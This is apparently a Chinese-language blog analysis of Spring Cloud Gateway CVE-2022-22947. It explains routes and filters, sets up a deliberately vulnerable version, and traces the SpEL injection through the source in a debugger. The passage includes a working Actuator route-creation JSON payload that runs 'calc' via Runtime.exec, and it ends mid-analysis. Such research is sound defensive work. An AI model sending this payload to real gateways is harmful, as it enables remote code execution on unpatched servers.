SpringCloud GateWay 漏洞分析
SpringCloud GateWay 漏洞分析
简介
Spring Cloud 是一套基于 Spring Boot 的云原生分布式系统开发工具包。它解决了常见的分布式系统关键问题,如服务注册与发现、配置管理、服务容错、智能路由、消息驱动等。
他的组件有很多,其中就包括 SpringCloudGateWay。他是 SpringCloud 的下一代 API 网关,主要用于替换传统的 Zuul 1.x。他基于 Spring WebFlux,具有高性能和良好的可扩展性。
相关概念
- Route(路由):这是 Spring Cloud Gateway 的基本构建块。由一个 ID,一个目标 URI,一组断言和一组过滤器定义。若请求与断言匹配成功,则将请求转发到对应服务。
- Predicate(断言):Predicate 来源于 Java 8,是路由转发的判断条件。用于匹配来自 HTTP 请求的任何内容,例如:请求头、正文参数、请求路径等。
- Filter(过滤器):这是 org.springframework.cloud.gateway.filter.GatewayFilter 类的实例,用于拦截请求并进行修改,还可以服务返回的响应进行再处理。
工作流程
首先客户端向 Spring Cloud Gateway 发出请求。接着在 Gateway Handler Mapping 中进行路由匹配,匹配成功后将其发送到 Gateway Web Handler。Handler 再通过指定的过滤器链来将请求发送到对应的服务执行业务逻辑,然后返回结果。
代码示例
我们先来看一下 SpringCloud GateWay 在代码中的使用
创建一个普通的 springboot 项目,修改 springboot 版本并加入
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.7.18</version>
<relativePath/>
</parent>
<dependencyManagement>
<dependencies>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-dependencies</artifactId>
<version>2021.0.5</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencyManagement>
添加依赖
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-gateway</artifactId>
</dependency>
<!-- 有漏洞底层包版本-->
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-gateway-server</artifactId>
<version>3.1.0</version>
</dependency>
要把 springboot 的
spring-boot-starter-web删除掉
静态路由
通过 .yml 配置文件进行配置网关
spring:
application:
name: Gateway
cloud:
gateway:
routes:
- id: "test1"
uri: "http://www.baidu.com/"
predicates:
- Path=/
filters:
- AddResponseHeader=Result,1
各字段含义如下:
- id:我们自定义的路由 ID,保持唯一
- uri:目标服务地址
- predicates:路由条件,Predicate 接受一个输入参数,返回一个布尔值结果。该接口包含多种默认方法来将 Predicate 组合成其他复杂的逻辑(比如:与,或,非)。
- filters:过滤规则,本示例暂时没用。
做好如上配置后,启动项目,访问 localhost:8080/

看到直接就跳转到了百度的网页,这正是网关的作用
动态路由
除了可以用 .yml 配置文件配置路由,我们还可以使用 Actuator(spring 监控组件)动态配置路由。
添加依赖
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-actuator</artifactId>
</dependency>
同时配置文件也要开启 gateway 监控 (Spring Boot 2.x 后为了安全起见默认只开放 /actuator/health 和 /actuator/info 端点)
management:
endpoint:
gateway:
enabled: true
endpoints:
web:
exposure:
include: gateway
访问 http://localhost:8080/actuator/gateway/routes 可以看到我们配置的 GateWay

添加路由
我们可以发送 POST 请求 /actuator/gateway/routes/{id_route_to_create} 搭配 json 数据来动态的添加路由
{
"id": "Dynamics",
"predicates": [{
"name": "Path",
"args": {"_genkey_0":"/lingx5"}
}],
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "gatewaytest",
"value": "2"
}
}],
"uri": "http://lingx5.github.io/"
}
我这里用的 postman
在发送 http://localhost:8080/actuator/gateway/refresh 刷新路由缓存

接着在浏览器访问 http://localhost:8080/actuator/gateway/routes 查看路由信息,看到动态添加的路由信息
访问一下看看 http://localhost:8080/lingx5 发现他会跳转到 https://lingx5.github.io/lingx5 页面不存在,这是由于 Spring Cloud Gateway 默认保留匹配路径 转发给后端,也就是前端 /9224,后端也收到 /9224 这个 path。要避免这种情况,我们需要使用 RewritePath 修正路径。
修改后的 JSON
{
"id": "Dynamics",
"predicates": [{
"name": "Path",
"args": {"_genkey_0":"/lingx5"}
}],
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "gatewaytest",
"value": "2"
}
},{
"name":"RewritePath",
"args":{
"_genkey_0":"/lingx5",
"_genkey_1":"/"
}
}],
"uri": "http://lingx5.github.io/"
}
可以发送 Delete 请求到 /gateway/routes/{id_route_to_delete} 来删除路由
我们再次走上述流程添加即可正常跳转
CVE-2022-22947
漏洞介绍
SpringCloudGateWay 远程代码执行(CVE-2022-22947)是此组件在暴露 Gateway Actuator 端点时,动态添加路由时,存在 SpEL 表达式注入,造成 RCE
受影响版本:
- Spring Cloud Gateway(3.1.x)< 3.1.1
- Spring Cloud Gateway (3.0.x)< 3.0.7
- Spring Cloud Gateway 其他已不再更新的版本
修复版本:
- Spring Cloud Gateway(3.1.x)>= 3.1.1
- Spring Cloud Gateway(3.0.x)>= 3.0.7
漏洞分析
静态路由分析
首先,我们在配置文件中加入 SpEL 表达式

配置文件会通过 @ConfigurationProperties("spring.cloud.gateway") 绑定到 org.springframework.cloud.gateway.config.GatewayProperties 这个类

然后会通过 PropertiesRouteDefinitionLocator,把 GatewayProperties.getRoutes() 中的每一条配置,转换成框架真正用来路由的 RouteDefinition。

org.springframework.cloud.gateway.route.RouteDefinition 中就包含我了我们前面说的 Predicate(断言)和 Filter(过滤器)等配置信息

在这之后,由 org.springframework.cloud.gateway.route.RouteDefinitionRouteLocator#convertToRoute 方法,去解析处理 RouteDefinition

漏洞产生就发生在 org.springframework.cloud.gateway.route.RouteDefinitionRouteLocator#getFilters 方法的处理过程中,我们调试看看,在 this.getFilters 这行打断点

调用了 RouteDefinitionRouteLocator#loadGatewayFilters

接着会调用到 org.springframework.cloud.gateway.support.ConfigurationService.AbstractBuilder#bind 方法

可以看到 bind 方法中开始处理 配置的 filters,调用 normalizeProperties() 方法,标准化属性


接着就来到了 ShortcutConfigurable.ShortcutType#normalize 方法,循环调用了 ShortcutConfigurable.getValue()

这种表达式注入,没什么是比看到 getValue() 和 setValue() 方法,更让人兴奋的了,我们跟进,看到用 StandardEvaluationContext 解析 SpEL 表达式,造成了命令执行

成功弹出了计算器
调用栈
getValue:65, ShortcutConfigurable (org.springframework.cloud.gateway.support)
normalize:94, ShortcutConfigurable$ShortcutType$1 (org.springframework.cloud.gateway.support)
normalizeProperties:140, ConfigurationService$ConfigurableBuilder (org.springframework.cloud.gateway.support)
bind:241, ConfigurationService$AbstractBuilder (org.springframework.cloud.gateway.support)
loadGatewayFilters:144, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
getFilters:176, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
convertToRoute:117, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
动态路由分析
以上通过静态路由(改配置文件)的方式,利用条件很苛刻,几乎不可能实现呢。我们没有办法去更改目标系统的 .yml 配置文件
所以我们就想在目标允许 Actuator API 的话,动态添加路由的 filter 解析一样,应该会按照上述流程去解析
Actuator API 主要用到的就是 AbstractGatewayControllerEndpoint#save 方法和 refresh 方法
@PostMapping({"/routes/{id}"})
public Mono<ResponseEntity<Object>> save(@PathVariable String id,
@RequestBody RouteDefinition route) {
return Mono.just(route)
// 1) 校验路由定义是否合法(比如断言、过滤器、uri 等字段非空校验)
.doOnNext(this::validateRouteDefinition)
// 2) 保存到 RouteDefinitionWriter
.flatMap(routeDefinition ->
this.routeDefinitionWriter
// 注意:这里又包装成 Mono.just(...),并在 map 里 setId
.save(Mono.just(routeDefinition)
.map(r -> {
r.setId(id);
log.debug("Saving route: " + r);
return r;
}))
// 3) save 完成后,返回一个 201 CREATED
.then(Mono.defer(() ->
Mono.just(ResponseEntity
.created(URI.create("/routes/" + id))
.build()
)
))
)
// 如果传进来的 route 是 null,走这里
.switchIfEmpty(Mono.defer(() ->
Mono.just(ResponseEntity.badRequest().build())
));
}

我们打好断点,发送请求
{
"id": "Dynamics",
"predicates": [{
"name": "Path",
"args": {"_genkey_0":"/lingx5"}
}],
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "gatewaytest",
"value": "#{T(java.lang.Runtime).getRuntime().exec('calc')}"
}
},{
"name":"RewritePath",
"args":{
"_genkey_0":"/lingx5",
"_genkey_1":"/"
}
}],
"uri": "http://lingx5.github.io/"
}
首先 save 方法拦截到请求把请求参数封装为 RouteDefinition 并用 InMemoryRouteDefinitionRepository#save 缓存到 routes 这个 map 表中
